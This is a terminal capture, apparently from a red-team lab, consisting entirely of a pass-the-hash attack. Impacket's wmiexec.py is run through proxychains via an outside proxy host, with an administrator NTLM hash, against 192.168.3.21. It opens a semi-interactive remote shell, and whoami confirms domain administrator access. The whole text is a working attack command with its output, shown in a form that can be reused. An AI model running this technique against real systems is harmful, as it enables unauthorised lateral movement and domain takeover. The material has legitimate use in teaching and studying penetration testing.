 ┌──(root㉿RedTeam)-[~/桌面/impacket-0.10.0/examples]
└─# proxychains4 python wmiexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  101.35.21.250:25572  ...  192.168.3.21:445  ...  OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain  ...  101.35.21.250:25572  ...  192.168.3.21:135  ...  OK
[proxychains] Strict chain  ...  101.35.21.250:25572  ...  192.168.3.21:6007  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
god\administrator
C:\>